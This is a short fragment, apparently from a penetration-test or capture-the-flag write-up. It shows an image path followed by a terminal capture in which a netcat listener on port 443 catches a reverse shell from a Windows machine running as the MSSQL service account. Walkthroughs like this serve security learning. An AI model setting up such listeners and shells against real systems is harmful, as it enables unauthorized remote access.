 └─$ nc -lvnp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 39514
Microsoft Windows [Version 10.0.19042.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
C:\Windows\system32>